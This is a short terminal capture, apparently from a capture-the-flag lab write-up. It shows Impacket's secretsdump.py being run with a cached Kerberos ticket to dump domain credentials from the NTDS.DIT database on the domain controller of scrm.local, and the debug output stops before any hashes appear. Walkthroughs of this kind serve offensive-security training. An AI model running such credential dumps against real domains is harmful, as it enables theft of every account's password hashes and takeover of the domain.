 ❯ export KRB5CCNAME=ksimpson.ccache
❯ python3 secretsdump.py -k scrm.local/ksimpson@dc1.scrm.local -debug -no-pass
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/elc4br4/.local/lib/python3.9/site-packages/impacket
[+] Using Kerberos Cache: ksimpson.ccache
[+] SPN CIFS/DC1.SCRM.LOCAL@SCRM.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/SCRM.LOCAL@SCRM.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at SCRM.LOCAL
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Session resume file will be sessionresume_hhTKHPIF
[+] Trying to connect to KDC at SCRM.LOCAL
[+] Calling DRSCrackNames for S-1-5-21-2743207045-1827831105-2542523200-500 SID
[+] Calling DRSGetNCChanges for {edaf791f-e75b-4711-8232-3cd66840032a}